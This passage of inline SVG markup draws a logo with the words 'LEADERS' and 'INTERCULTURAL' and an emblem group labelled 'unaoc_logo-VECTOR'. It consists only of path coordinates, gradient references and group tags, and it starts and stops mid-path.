L110.527,34.032 C110.527,34.8600041 110.369835,35.5959968 110.0555,36.24 C109.741165,36.8840032 109.300336,37.4321644 108.733,37.8845 C108.165664,38.3368356 107.483337,38.6818321 106.686,38.9195 C105.888663,39.1571679 104.999338,39.276 104.018,39.276 Z" id="LEADERS" fill="#000000"></path>
                            <path d="M0.518,0.9 L5.003,0.9 L5.003,17 L0.518,17 L0.518,0.9 Z M7.947,0.9 L12.11,0.9 L18.734,9.41 L18.734,0.9 L23.15,0.9 L23.15,17 L19.24,17 L12.363,8.168 L12.363,17 L7.947,17 L7.947,0.9 Z M29.935,4.81 L25.105,4.81 L25.105,0.9 L39.227,0.9 L39.227,4.81 L34.397,4.81 L34.397,17 L29.935,17 L29.935,4.81 Z M41.182,0.9 L54.131,0.9 L54.131,4.695 L45.598,4.695 L45.598,7.133 L53.326,7.133 L53.326,10.652 L45.598,10.652 L45.598,13.205 L54.246,13.205 L54.246,17 L41.182,17 L41.182,0.9 Z M63.929,8.628 C64.6956705,8.628 65.2859979,8.45550172 65.7,8.1105 C66.1140021,7.76549827 66.321,7.30166958 66.321,6.719 L66.321,6.673 C66.321,6.02899678 66.1063355,5.5498349 65.677,5.2355 C65.2476645,4.92116509 64.6573371,4.764 63.906,4.764 L60.985,4.764 L60.985,8.628 L63.929,8.628 Z M56.523,0.9 L64.136,0.9 C65.3780062,0.9 66.428329,1.0533318 67.287,1.36 C68.145671,1.6666682 68.8433307,2.09599724 69.38,2.648 C70.3306714,3.5680046 70.806,4.81765877 70.806,6.397 L70.806,6.443 C70.806,7.68500621 70.507003,8.71232927 69.909,9.525 C69.310997,10.3376707 68.5060051,10.9586645 67.494,11.388 L71.335,17 L66.183,17 L62.94,12.124 L60.985,12.124 L60.985,17 L56.523,17 L56.523,0.9 Z M80.811,17.322 C79.6609943,17.322 78.5800051,17.1150021 77.568,16.701 C76.5559949,16.2869979 75.6781704,15.7081704 74.9345,14.9645 C74.1908296,14.2208296 73.6005022,13.3391718 73.1635,12.3195 C72.7264978,11.2998282 72.508,10.192006 72.508,8.996 L72.508,8.95 C72.508,7.78466084 72.7226645,6.69217176 73.152,5.6725 C73.5813355,4.65282823 74.1716629,3.76350379 74.923,3.0045 C75.6743371,2.2454962 76.5674948,1.65133548 77.6025,1.222 C78.6375052,0.79266452 79.7683272,0.578 80.995,0.578 C81.8230041,0.578 82.57433,0.658499195 83.249,0.8195 C83.92367,0.980500805 84.5408305,1.2104985 85.1005,1.5095 C85.6601695,1.80850149 86.1661644,2.16499793 86.6185,2.579 C87.0708356,2.99300207 87.4733316,3.44533088 87.826,3.936 L84.468,6.535 C84.0079977,5.95233042 83.5020028,5.49233502 82.95,5.155 C82.3979972,4.81766498 81.7310039,4.649 80.949,4.649 C80.3816638,4.649 79.864169,4.76016555 79.3965,4.9825 C78.928831,5.20483444 78.526335,5.50766475 78.189,5.891 C77.851665,6.27433525 77.5871676,6.72666406 77.3955,7.248 C77.2038324,7.76933594 77.108,8.32133042 77.108,8.904 L77.108,8.95 C77.108,9.54800299 77.2038324,10.1114974 77.3955,10.6405 C77.5871676,11.1695026 77.851665,11.6256647 78.189,12.009 C78.526335,12.3923352 78.928831,12.6951656 79.3965,12.9175 C79.864169,13.1398344 80.3816638,13.251 80.949,13.251 C81.3630021,13.251 81.7424983,13.2050005 82.0875,13.113 C82.4325017,13.0209995 82.7468319,12.8868342 83.0305,12.7105 C83.3141681,12.5341658 83.5824987,12.3271679 83.8355,12.0895 C84.0885013,11.8518321 84.3376654,11.5873348 84.583,11.296 L87.941,13.688 C87.5576648,14.2093359 87.1398356,14.6923311 86.6875,15.137 C86.2351644,15.5816689 85.7215029,15.9649984 85.1465,16.287 C84.5714971,16.6090016 83.9275036,16.8619991 83.2145,17.046 C82.5014964,17.2300009 81.7003378,17.322 80.811,17.322 Z M97.095,17.299 C95.9449943,17.299 94.9100046,17.1533348 93.99,16.862 C93.0699954,16.5706652 92.2880032,16.1221697 91.644,15.5165 C90.9999968,14.9108303 90.5055017,14.1441713 90.1605,13.2165 C89.8154983,12.2888287 89.643,11.1963396 89.643,9.939 L89.643,0.9 L94.174,0.9 L94.174,9.847 C94.174,11.0123392 94.4423307,11.8748305 94.979,12.4345 C95.5156694,12.9941695 96.2363288,13.274 97.141,13.274 C98.0456712,13.274 98.7663307,13.0056693 99.303,12.469 C99.8396694,11.9323306 100.108,11.0966723 100.108,9.962 L100.108,0.9 L104.639,0.9 L104.639,9.824 C104.639,11.1273398 104.458835,12.2504953 104.0985,13.1935 C103.738165,14.1365047 103.23217,14.9108303 102.5805,15.5165 C101.92883,16.1221697 101.139171,16.5706652 100.2115,16.862 C99.2838287,17.1533348 98.2450058,17.299 97.095,17.299 Z M107.284,0.9 L111.746,0.9 L111.746,13.09 L119.543,13.09 L119.543,17 L107.284,17 L107.284,0.9 Z M125.385,4.81 L120.555,4.81 L120.555,0.9 L134.677,0.9 L134.677,4.81 L129.847,4.81 L129.847,17 L125.385,17 L125.385,4.81 Z M143.877,17.299 C142.726994,17.299 141.692005,17.1533348 140.772,16.862 C139.851995,16.5706652 139.070003,16.1221697 138.426,15.5165 C137.781997,14.9108303 137.287502,14.1441713 136.9425,13.2165 C136.597498,12.2888287 136.425,11.1963396 136.425,9.939 L136.425,0.9 L140.956,0.9 L140.956,9.847 C140.956,11.0123392 141.224331,11.8748305 141.761,12.4345 C142.297669,12.9941695 143.018329,13.274 143.923,13.274 C144.827671,13.274 145.548331,13.0056693 146.085,12.469 C146.621669,11.9323306 146.89,11.0966723 146.89,9.962 L146.89,0.9 L151.421,0.9 L151.421,9.824 C151.421,11.1273398 151.240835,12.2504953 150.8805,13.1935 C150.520165,14.1365047 150.01417,14.9108303 149.3625,15.5165 C148.71083,16.1221697 147.921171,16.5706652 146.9935,16.862 C146.065829,17.1533348 145.027006,17.299 143.877,17.299 Z M161.472,8.628 C162.238671,8.628 162.828998,8.45550172 163.243,8.1105 C163.657002,7.76549827 163.864,7.30166958 163.864,6.719 L163.864,6.673 C163.864,6.02899678 163.649335,5.5498349 163.22,5.2355 C162.790665,4.92116509 162.200337,4.764 161.449,4.764 L158.528,4.764 L158.528,8.628 L161.472,8.628 Z M154.066,0.9 L161.679,0.9 C162.921006,0.9 163.971329,1.0533318 164.83,1.36 C165.688671,1.6666682 166.386331,2.09599724 166.923,2.648 C167.873671,3.5680046 168.349,4.81765877 168.349,6.397 L168.349,6.443 C168.349,7.68500621 168.050003,8.71232927 167.452,9.525 C166.853997,10.3376707 166.049005,10.9586645 165.037,11.388 L168.878,17 L163.726,17 L160.483,12.124 L158.528,12.124 L158.528,17 L154.066,17 L154.066,0.9 Z M180.079,10.652 L178.285,6.075 L176.468,10.652 L180.079,10.652 Z M176.169,0.785 L180.47,0.785 L187.324,17 L182.54,17 L181.367,14.125 L175.157,14.125 L174.007,17 L169.315,17 L176.169,0.785 Z M188.888,0.9 L193.35,0.9 L193.35,13.09 L201.147,13.09 L201.147,17 L188.888,17 L188.888,0.9 Z" id="INTERCULTURAL" fill="#B0B0B0"></path>
                        </g>
                    </g>
                    <g id="unaoc_logo-VECTOR">
                        <g id="Layer_1">
                            <g id="Group">
                                <g transform="translate(187.022508, 6.428571)" id="Shape">
                                    <path d="M24.0559486,14.5 C24.0559486,18.1428571 21.1292605,21.0714286 17.488746,21.0714286 C13.8482315,21.0714286 10.9215434,18.1428571 10.9215434,14.5 C10.9215434,10.8571429 13.8482315,7.92857143 17.488746,7.92857143 C21.0578778,7.92857143 24.0559486,10.8571429 24.0559486,14.5 L24.0559486,14.5 Z" fill="url(#radialGradient-1)"></path>
                                    <path d="M23.6990354,20.5 C24.6270096,19.5714286 26.1974277,19.5714286 27.1254019,20.5 C28.0533762,21.4285714 28.0533762,23 27.1254019,23.9285714 C24.2700965,26.7857143 20.2726688,28.5714286 15.918328,28.5714286 C7.13826367,28.5714286 0,21.4285714 0,12.6428571 C0,8.28571429 1.64180064,4.07142857 4.63987138,1.35714286 C4.85401929,1.21428571 5.0681672,1.07142857 5.35369775,1.07142857 C5.92475884,1.07142857 6.4244373,1.57142857 6.4244373,2.14285714 C6.4244373,2.42857143 6.28167203,2.64285714 6.13890675,2.85714286 C4.42572347,5 3.42636656,7.71428571 3.42636656,10.6428571 C3.42636656,17.5714286 8.99421222,23.1428571 15.918328,23.1428571 C18.8450161,23.2857143 21.5575563,22.2142857 23.6990354,20.5" fill="url(#linearGradient-2)"></path>
                                    <path d="M10.7787781,8.71428571 C9.85080386,9.64285714 8.28038585,9.64285714 7.35241158,8.71428571 C6.4244373,7.78571429 6.4244373,6.21428571 7.35241158,5.28571429 C10.207717,2.42857143 14.2051447,0.642857143 18.5594855,0.642857143 C27.3395498,0.642857143 34.4778135,7.78571429 34.4778135,16.5714286 C34.4778135,20.9285714 32.8360129,25.1428571 29.8379421,27.7857143 C29.6237942,27.9285714 29.4096463,28.0714286 29.1241158,28.0714286 C28.5530547,28.0714286 28.0533762,27.5714286 28.0533762,27 C28.0533762,26.7142857 28.1961415,26.5 28.3389068,26.2857143 C30.05209,24.1428571 31.0514469,21.4285714 31.0514469,18.5 C31.0514469,11.5714286 25.4836013,6 18.5594855,6 C15.6327974,6 12.9202572,7 10.7787781,8.71428571" fill="url(#linearGradient-3)"></path>
                                </g>
                                <g id="Shape" fill="#3E8EDE">
                                    <path d="M47.3980707,12.0714286 C49.5395498,16.2142857 50.1106109,21.8571429 48.7543408,26.5 C47.3266881,32 42.7581994,37.5 37.4045016,39.7857143 C31.3369775,42.7857143 22.7710611,42 17.4173633,38.1428571 C9.9221865,33 6.85273312,24.1428571 9.13697749,15.4285714 C10.4932476,10.2142857 14.6334405,5 19.7016077,2.57142857 C22.5569132,1.14285714 25.6263666,0.428571429 29.0527331,0.357142857 C36.6906752,0.357142857 44.0430868,4.85714286 47.3980707,12.0714286 L47.3980707,12.0714286 Z M29.4096463,1.35714286 C29.5524116,2.14285714 29.4810289,3.28571429 29.4096463,4.21428571 C29.4096463,4.14285714 29.4810289,4.07142857 29.4810289,4 C29.6237942,3.92857143 29.7665595,4.07142857 29.8379421,4.14285714 C29.8379421,4.28571429 29.9093248,4.5 29.7665595,4.64285714 C29.9093248,4.64285714 29.9807074,4.57142857 30.05209,4.57142857 C32.407717,4.71428571 34.5491961,5.42857143 36.54791,6.57142857 L36.54791,6.5 C36.9762058,6.28571429 37.4758842,6.07142857 37.9041801,6.42857143 C38.4038585,6.21428571 38.4752412,6.85714286 38.903537,6.92857143 C39.4032154,7.21428571 39.9028939,7.78571429 39.9742765,8.28571429 C40.0456592,8.5 40.3311897,8.57142857 40.4025723,8.78571429 C40.7594855,8.07142857 41.4019293,7.57142857 41.9729904,7 L42.3299035,6.85714286 C39.2604502,3.92857143 35.5485531,2.28571429 31.4797428,1.71428571 C30.6945338,1.5 29.9807074,1.57142857 29.4096463,1.35714286 L29.4096463,1.35714286 Z M28.2675241,1.42857143 C24.1273312,1.57142857 20.4868167,3 17.2745981,5.35714286 C16.6321543,5.78571429 16.1324759,6.42857143 15.4900322,6.78571429 L15.5614148,6.78571429 C16.3466238,7.35714286 17.1318328,8.21428571 17.8456592,9 L17.9170418,8.85714286 C20.9151125,6.14285714 24.4128617,4.64285714 28.4102894,4.42857143 L28.3389068,4.21428571 L28.3389068,1.78571429 L28.2675241,1.42857143 L28.2675241,1.42857143 Z M31.7652733,3 L30.2662379,3.64285714 C30.1234727,3.57142857 29.9093248,3.5 29.8379421,3.71428571 C29.7665595,3.78571429 29.8379421,3.85714286 29.8379421,3.85714286 C30.4090032,4.57142857 31.3369775,4.14285714 31.9794212,4 C32.4790997,4.21428571 32.9073955,3.92857143 33.3356913,3.64285714 L33.3356913,3.57142857 C32.9787781,3.14285714 32.3363344,3.07142857 31.7652733,3 L31.7652733,3 Z M29.3382637,5.5 L29.4096463,5.71428571 C29.4096463,6.64285714 29.4810289,7.71428571 29.3382637,8.57142857 C29.6951768,8.42857143 30.1234727,8.57142857 30.4803859,8.64285714 C32.4790997,9 34.4064309,9.64285714 35.9768489,10.8571429 C35.762701,10.6428571 35.5485531,10.4285714 35.4771704,10.1428571 C35.4771704,10.0714286 35.5485531,10.0714286 35.6199357,10.0714286 C35.6199357,9.78571429 35.3344051,9.57142857 35.2630225,9.28571429 C35.3344051,9.21428571 35.4057878,9.14285714 35.4771704,9.21428571 C35.8340836,9.57142857 36.1196141,9.92857143 36.4051447,10.2857143 C36.6192926,10.2142857 36.8334405,10.3571429 36.9762058,10.4285714 C37.2617363,10.5714286 37.1189711,11 37.333119,11.2142857 C37.4045016,11.7857143 38.118328,12.1428571 38.0469453,12.7857143 C38.0469453,12.9285714 38.2610932,12.7857143 38.2610932,12.8571429 L38.903537,13.6428571 C38.7607717,13.7857143 38.903537,13.9285714 38.9749196,14.0714286 C39.2604502,14.2142857 39.4032154,13.8571429 39.688746,13.9285714 C40.1170418,14.1428571 39.6173633,14.4285714 39.688746,14.6428571 C39.8315113,14.6428571 40.0456592,14.5 40.1884244,14.6428571 C40.2598071,14.8571429 39.9742765,15 39.9028939,15.1428571 C39.9028939,15.3571429 40.1170418,15.2857143 40.2598071,15.3571429 C40.473955,15.3571429 40.5453376,15.5714286 40.473955,15.7142857 C40.9736334,16.2142857 40.3311897,16.8571429 40.5453376,17.3571429 C40.6881029,17.7142857 40.473955,18.0714286 40.2598071,18.3571429 C40.2598071,18.7857143 39.8315113,19.0714286 39.688746,19.4285714 L39.1890675,19.5 C38.903537,19.7857143 39.4032154,20.1428571 39.1176849,20.2857143 L40.2598071,20.2857143 L40.1170418,20.1428571 C39.9742765,19.7142857 39.9742765,19.0714286 40.2598071,18.7142857 C40.4025723,18.3571429 40.473955,17.9285714 40.8308682,17.5714286 C40.9022508,17.5714286 41.0450161,17.4285714 41.1163987,17.5714286 C41.1163987,17.9285714 41.1163987,18.2857143 40.9736334,18.6428571 C41.3305466,19.1428571 41.259164,19.7142857 41.259164,20.2857143 C42.2585209,20.2142857 43.2578778,20.2142857 44.2572347,20.2142857 L44.1858521,20 C44.0430868,18.0714286 43.614791,16.2857143 42.829582,14.7142857 C42.6154341,14.7142857 42.4726688,14.9285714 42.1871383,14.8571429 C42.1157556,14.8571429 42.044373,14.7142857 42.044373,14.6428571 C41.6160772,14.2857143 41.4019293,13.7142857 40.9022508,13.3571429 C40.4025723,13.4285714 40.1170418,12.7857143 39.688746,12.7142857 C39.2604502,12.5714286 39.5459807,11.8571429 38.9749196,12.0714286 C38.6893891,11.9285714 38.4038585,11.7142857 38.3324759,11.3571429 C38.3324759,10.8571429 38.2610932,10.2142857 37.7614148,9.92857143 C37.4045016,9.78571429 37.2617363,10.2857143 36.9048232,10.2142857 C36.6906752,10.1428571 36.7620579,9.85714286 36.7620579,9.64285714 C36.6906752,9.5 36.54791,9.35714286 36.54791,9.14285714 C37.0475884,8.5 35.9768489,8.5 36.1909968,7.92857143 C36.1196141,7.5 35.6913183,7.28571429 35.4057878,6.92857143 C33.8353698,6.21428571 32.2649518,5.71428571 30.4090032,5.5 C30.1234727,5.64285714 29.7665595,5.71428571 29.3382637,5.5 L29.3382637,5.5 Z M38.6180064,5.57142857 C38.4038585,5.78571429 38.1897106,5.35714286 38.0469453,5.64285714 C38.0469453,5.78571429 38.0469453,5.85714286 38.118328,5.92857143 C38.5466238,6.07142857 38.6180064,6.71428571 39.1176849,6.57142857 C39.2604502,6.35714286 39.0463023,6.21428571 39.0463023,5.92857143 C39.0463023,5.71428571 38.8321543,5.64285714 38.6180064,5.57142857 L38.6180064,5.57142857 Z M20.2726688,8.28571429 C19.6302251,8.71428571 19.059164,9.28571429 18.4167203,9.71428571 C19.2019293,10.2142857 19.7729904,11 20.4868167,11.6428571 L20.5581994,11.8571429 C22.2713826,10.2142857 24.4128617,9.21428571 26.6971061,8.71428571 C27.2681672,8.64285714 27.7678457,8.5 28.3389068,8.57142857 C28.2675241,7.57142857 28.1961415,6.57142857 28.3389068,5.64285714 C25.2694534,5.78571429 22.6282958,6.71428571 20.2726688,8.28571429 L20.2726688,8.28571429 Z M42.9723473,7.35714286 C42.4012862,8.14285714 41.6160772,8.85714286 40.9022508,9.57142857 L40.5453376,9.64285714 C40.7594855,9.71428571 40.8308682,9.92857143 40.9736334,10.0714286 C41.6874598,10.5 41.9016077,11.2857143 42.5440514,11.7142857 C42.9009646,12.5 43.7575563,13.0714286 43.8289389,13.9285714 C44.6855305,15.9285714 45.3279743,18 45.3993569,20.2857143 L45.3279743,20.4285714 C45.3993569,20.4285714 45.4707395,20.3571429 45.5421222,20.3571429 L48.4688103,20.2857143 C48.2546624,20 48.326045,19.5714286 48.326045,19.2142857 C47.9691318,14.7142857 46.0418006,10.7857143 42.9723473,7.35714286 L42.9723473,7.35714286 Z M14.8475884,7.42857143 C11.9209003,10.6428571 10.1363344,14.3571429 9.63665595,18.6428571 C9.49389068,19.2857143 9.56527331,19.8571429 9.49389068,20.5 C10.4932476,20.4285714 11.6353698,20.4285714 12.6347267,20.5 L12.5633441,20.0714286 C12.777492,16.7857143 13.7768489,13.8571429 15.6327974,11.2857143 C16.0610932,10.7857143 16.4180064,10.0714286 16.9890675,9.71428571 C16.3466238,9.07142857 15.6327974,8.35714286 14.9189711,7.64285714 L14.8475884,7.42857143 L14.8475884,7.42857143 Z M28.3389068,9.57142857 L28.1961415,9.64285714 C25.6263666,9.85714286 23.3421222,10.9285714 21.3434084,12.5714286 C22.1286174,13.1428571 22.8424437,14 23.5562701,14.6428571 C23.6276527,14.5714286 23.6276527,14.5 23.6990354,14.4285714 C24.6983923,13.7142857 25.6977492,13.0714286 26.8398714,12.7857143 C27.3395498,12.7142857 27.8392283,12.5 28.4102894,12.6428571 C28.1961415,11.6428571 28.1961415,10.5714286 28.3389068,9.57142857 L28.3389068,9.57142857 Z M29.4096463,9.64285714 L29.4810289,9.85714286 L29.4810289,12.6428571 L29.7665595,12.5714286 C31.4797428,12.7857143 33.0501608,13.3571429 34.3350482,14.4285714 L34.4064309,14.6428571 C34.8347267,14 35.5485531,13.4285714 36.1196141,12.8571429 L36.6192926,12.5714286 L36.4051447,12.4285714 C35.2630225,11.5 34.0495177,10.7857143 32.6932476,10.2857143 C31.622508,9.92857143 30.4803859,9.78571429 29.4096463,9.64285714 L29.4096463,9.64285714 Z M17.6315113,10.3571429 L17.6315113,10.5714286 L16.5607717,12 C14.7762058,14.5 13.9196141,17.3571429 13.6340836,20.5 L16.4180064,20.4285714 L16.703537,20.5 C16.5607717,20.4285714 16.6321543,20.2857143 16.5607717,20.2142857 C16.7749196,17.2857143 17.8456592,14.7142857 19.844373,12.5 C18.9877814,11.8571429 18.273955,11.1428571 17.6315113,10.3571429 L17.6315113,10.3571429 Z M37.2617363,13.2142857 L37.1903537,13.3571429 C36.2623794,14.3571429 35.1916399,15.3571429 34.3350482,16.3571429 C34.4064309,16.5 34.4778135,16.5714286 34.6205788,16.6428571 C34.6919614,16.4285714 34.7633441,16.2142857 34.8347267,15.9285714 C35.0488746,15.5714286 35.4771704,15.7857143 35.762701,15.8571429 C36.2623794,15.7142857 36.6906752,16 37.1903537,15.9285714 C37.5472669,16.1428571 37.6186495,16.5714286 37.9041801,16.7857143 C37.9755627,16.9285714 37.9041801,17.0714286 37.8327974,17.1428571 C37.9041801,17.9285714 38.3324759,16.9285714 38.6893891,17.1428571 C38.8321543,17.2142857 39.0463023,17.2142857 39.1890675,17.3571429 C39.2604502,17.6428571 39.6173633,17.6428571 39.688746,17.9285714 C39.688746,18.0714286 39.4745981,18.1428571 39.4032154,18.2142857 C39.4745981,18.5 39.1176849,18.7142857 39.2604502,19.0714286 C39.8315113,19.2142857 39.9028939,18.5 40.1170418,18.2142857 C39.9742765,17.7142857 39.8315113,17.1428571 39.5459807,16.6428571 C39.1890675,16.5714286 38.9749196,16.1428571 38.6893891,16.0714286 C38.0469453,15.7857143 38.7607717,15.4285714 38.6893891,15 C38.2610932,14.3571429 37.6900322,13.7857143 37.2617363,13.2142857 L37.2617363,13.2142857 Z M20.5581994,13.3571429 C19.1305466,15.0714286 18.2025723,16.9285714 17.7742765,19 C17.6315113,19.5 17.7028939,20.0714286 17.5601286,20.5 C17.9170418,20.3571429 18.4167203,20.4285714 18.8450161,20.4285714 C18.6308682,20.2857143 18.7736334,20 18.7022508,19.8571429 C18.7022508,19.5714286 18.6308682,19.2857143 18.8450161,19.1428571 C18.8450161,18.7142857 19.2733119,18.5 19.2733119,18.1428571 C19.4160772,17.7142857 19.844373,18 20.1299035,17.7857143 C20.2726688,17.7142857 20.1299035,17.5714286 20.1299035,17.4285714 C20.3440514,17.1428571 20.629582,17.1428571 20.9151125,17 C21.0578778,16.7142857 21.3434084,16.4285714 21.6289389,16.2857143 C22.2713826,16.2857143 22.2713826,15.4285714 22.8424437,15.4285714 C22.0572347,14.8571429 21.2720257,14 20.5581994,13.3571429 L20.5581994,13.3571429 Z M29.4096463,13.6428571 C29.6237942,14.2142857 29.4096463,15.0714286 29.5524116,15.7857143 L30.2662379,16 C30.4803859,15.6428571 30.9800643,15.5714286 31.1228296,15.2142857 C31.2655949,15.0714286 31.4083601,15.2142857 31.4797428,15.3571429 C31.4797428,15.6428571 31.4083601,15.9285714 31.3369775,16.1428571 C31.0514469,16.7142857 30.4090032,16.7857143 30.05209,17.1428571 C30.2662379,17.2857143 30.4090032,17 30.6231511,17 C30.9086817,17 31.1228296,17.2857143 31.3369775,17.4285714 C31.5511254,17.5 31.6938907,17.4285714 31.8366559,17.3571429 C31.9794212,16.5 32.9787781,16.6428571 33.3356913,15.8571429 L33.1215434,15.9285714 C33.0501608,15.7857143 32.8360129,15.8571429 32.8360129,15.7142857 C32.9787781,15.5714286 33.2643087,15.2857143 33.4784566,15.2142857 C32.5504823,14.6428571 31.622508,14.1428571 30.5517685,13.8571429 C30.2662379,13.7857143 29.8379421,13.7857143 29.4096463,13.6428571 L29.4096463,13.6428571 Z M23.9131833,15.7857143 L24.1273312,15.7857143 C24.3414791,16 24.7697749,16 24.9839228,16.2857143 C25.0553055,16.5 24.8411576,16.4285714 24.8411576,16.5714286 C24.9125402,16.6428571 24.9839228,16.6428571 24.9839228,16.7142857 C25.1980707,16.7857143 25.1266881,16.5714286 25.1980707,16.5 C25.4836013,16.2142857 25.4836013,16.7142857 25.7691318,16.7142857 C25.9118971,16.5714286 26.1974277,16.5714286 26.3401929,16.7857143 C26.4829582,16.6428571 26.8398714,16.7857143 26.911254,16.5 C27.1967846,16.1428571 27.0540193,15.6428571 27.5536977,15.4285714 C27.696463,15.5 27.5536977,15.6428571 27.6250804,15.7857143 C27.9106109,15.9285714 28.2675241,15.5 28.5530547,15.8571429 C28.3389068,15.2142857 28.4102894,14.3571429 28.4102894,13.6428571 C26.6257235,13.9285714 25.1266881,14.5 23.9131833,15.7857143 L23.9131833,15.7857143 Z M28.9099678,17.5 C28.7672026,17.2857143 28.4102894,17.4285714 28.1961415,17.5 C28.4102894,17.7142857 28.3389068,18.0714286 28.4102894,18.3571429 C28.1247588,18.8571429 27.6250804,19 27.1254019,19.1428571 C26.9826367,19.2857143 27.0540193,19.6428571 26.6971061,19.6428571 C26.6257235,19.8571429 26.2688103,20 26.4115756,20.3571429 C26.2688103,20.7142857 26.3401929,21.1428571 26.2688103,21.5 C25.6977492,21.8571429 25.8405145,21 25.5549839,20.7857143 L25.4836013,20.9285714 C25.340836,20.9285714 25.2694534,20.8571429 25.1980707,20.7857143 C25.1266881,20.7857143 24.9839228,20.7142857 24.8411576,20.7857143 C24.6983923,21 24.4842444,21.2142857 24.555627,21.5 C24.4842444,21.7142857 24.1987138,21.6428571 24.1987138,21.7857143 C24.555627,21.7857143 24.9125402,21.7142857 25.1980707,21.6428571 C25.4122186,21.7142857 25.6263666,21.5 25.8405145,21.5 C25.9118971,21.5714286 25.9832797,21.6428571 25.9832797,21.7142857 L26.0546624,21.7142857 C26.1974277,21.5714286 26.2688103,21.4285714 26.1974277,21.2142857 C26.1974277,21 26.4829582,21 26.6257235,20.9285714 C26.7684887,21 26.6971061,21.1428571 26.6971061,21.2142857 C27.1254019,21.3571429 26.5543408,21.7142857 26.5543408,22 C26.4115756,22.2142857 26.5543408,22.6428571 26.1974277,22.5714286 C26.126045,22.5714286 26.0546624,22.5 26.126045,22.4285714 L26.0546624,22.4285714 C26.0546624,22.5714286 26.1974277,22.7857143 26.3401929,22.8571429 C26.6257235,22.6428571 26.6257235,22.2142857 27.0540193,22.1428571 C27.2681672,21.9285714 26.9826367,21.5714286 27.2681672,21.3571429 C27.7678457,21.3571429 28.4102894,21.1428571 28.7672026,21.5714286 C28.7672026,21.7857143 28.6958199,21.8571429 28.8385852,22 C28.7672026,22.2142857 28.6958199,22.5 28.481672,22.7142857 C28.5530547,22.8571429 28.481672,23 28.4102894,23.0714286 C28.2675241,23.7142857 27.5536977,23.4285714 27.1254019,23.6428571 C27.7678457,24.1428571 28.5530547,24.2857143 29.4096463,24.2857143 C29.8379421,24.2857143 29.6237942,23.7142857 29.9093248,23.5 C30.05209,22.7857143 30.6945338,23.2857143 31.1228296,23.0714286 C31.2655949,22.7857143 31.4083601,22.5 31.4797428,22.1428571 C31.1942122,22 31.1228296,21.6428571 31.1942122,21.3571429 C31.0514469,21.1428571 31.0514469,20.7142857 30.6945338,20.6428571 C30.6231511,20.5714286 30.6945338,20.4285714 30.7659164,20.4285714 C30.7659164,20.2142857 30.9800643,20.1428571 31.0514469,19.9285714 C30.837299,19.7857143 30.9086817,19.4285714 30.9086817,19.2142857 C30.4803859,19.3571429 30.4803859,18.7857143 30.1948553,18.7142857 C30.1234727,18.5 29.8379421,18.4285714 29.6237942,18.4285714 C29.1241158,18.6428571 29.0527331,18.0714286 28.6958199,17.9285714 C28.6244373,17.7857143 28.5530547,17.6428571 28.6958199,17.5714286 C28.9099678,17.4285714 29.1241158,17.5714286 29.3382637,17.5714286 L28.9099678,17.5 L28.9099678,17.5 Z M19.9871383,20.0714286 C19.1305466,20.3571429 20.1299035,20.9285714 19.9157556,21.5 C19.7729904,21.7857143 19.4874598,21.5 19.2733119,21.6428571 L19.2019293,22.1428571 C19.059164,22.4285714 18.7022508,22.2142857 18.4881029,22.4285714 C18.3453376,22.6428571 18.4881029,22.8571429 18.6308682,23 C18.3453376,23.6428571 19.2733119,23.8571429 19.2733119,24.4285714 C19.5588424,24.7857143 19.2019293,25.3571429 19.6302251,25.6428571 C19.7016077,26.2857143 19.5588424,27.2142857 20.1299035,27.7142857 L20.2012862,28.3571429 C20.3440514,28.7857143 19.7016077,28.7142857 19.7729904,29.0714286 C19.9157556,29 19.9157556,29.1428571 19.9157556,29.2142857 L19.9157556,29.2142857 C20.7009646,28.2857143 21.6289389,27.3571429 22.5569132,26.5 L22.2,26.0714286 C21.4861736,25 20.9151125,23.8571429 20.629582,22.5714286 L20.3440514,22.4285714 C20.3440514,22.7857143 20.2012862,23 20.2012862,23.3571429 L20.0585209,23.5714286 C19.844373,23.5714286 19.7016077,23.3571429 19.5588424,23.2857143 C19.4874598,23.1428571 19.4160772,23 19.5588424,22.9285714 C19.6302251,22.9285714 19.7016077,22.9285714 19.7729904,23 C19.844373,22.8571429 19.844373,22.7142857 19.844373,22.5714286 C19.844373,22.3571429 19.6302251,22.0714286 19.844373,21.8571429 C20.0585209,21.8571429 20.2012862,22.0714286 20.2726688,22.2142857 C20.4868167,22.2857143 20.629582,22.1428571 20.7723473,22.0714286 C20.7723473,21.9285714 20.9864952,21.6428571 20.7723473,21.5714286 C20.9151125,21.1428571 20.8437299,20.7857143 20.7723473,20.3571429 C20.629582,19.9285714 20.2726688,20 19.9871383,20.0714286 L19.9871383,20.0714286 Z M39.1176849,20.3571429 C39.0463023,20.4285714 38.903537,20.3571429 38.8321543,20.3571429 L39.1176849,20.3571429 L39.1176849,20.3571429 Z M38.4752412,21.3571429 L38.7607717,21.6428571 C39.0463023,21.8571429 38.8321543,22.2857143 39.1890675,22.5 C39.6173633,22.7142857 39.7601286,23.1428571 39.9028939,23.5 C39.9742765,23.4285714 39.9742765,23.2857143 39.9742765,23.2142857 C40.1170418,22.6428571 40.1170418,22 40.2598071,21.4285714 C39.7601286,21.5714286 39.0463023,21.6428571 38.4752412,21.3571429 L38.4752412,21.3571429 Z M45.5421222,21.5 L45.3279743,21.4285714 L45.3993569,21.7142857 C45.2565916,25.1428571 44.1144695,28.1428571 42.1871383,30.7857143 C41.8302251,31.2142857 41.4733119,31.7857143 40.9736334,32.0714286 C41.7588424,32.7142857 42.6154341,33.6428571 43.2578778,34.2857143 L43.3292605,34.1428571 C46.4700965,30.5714286 48.2546624,26.4285714 48.4688103,21.6428571 L48.6115756,21.4285714 L48.4688103,21.5 L45.5421222,21.5 L45.5421222,21.5 Z M41.4019293,21.4285714 C41.4733119,22.0714286 41.3305466,22.6428571 41.259164,23.2857143 L41.6160772,23.6428571 C41.6874598,23.7857143 41.6874598,24 41.5446945,24.1428571 C41.4019293,24.2142857 41.1877814,24.2142857 41.0450161,24.1428571 C40.6167203,25.5 40.1170418,26.8571429 39.2604502,28.0714286 C38.903537,28.5 38.6180064,29.0714286 38.118328,29.2857143 L39.0463023,30.0714286 C39.1176849,30 39.0463023,29.9285714 39.0463023,29.8571429 C39.0463023,29.7142857 39.1176849,29.5714286 39.2604502,29.6428571 C39.688746,29.6428571 39.688746,30.1428571 39.9742765,30.3571429 C39.9028939,30.7142857 40.2598071,31.0714286 40.1170418,31.4285714 C42.6868167,28.7142857 43.9717042,25.3571429 44.2572347,21.6428571 L44.4,21.5 C43.4720257,21.5714286 42.4726688,21.5 41.5446945,21.5714286 L41.4019293,21.4285714 L41.4019293,21.4285714 Z M17.488746,21.5 L17.6315113,21.7142857 C17.6315113,22.3571429 17.9170418,23.0714286 17.7742765,23.7142857 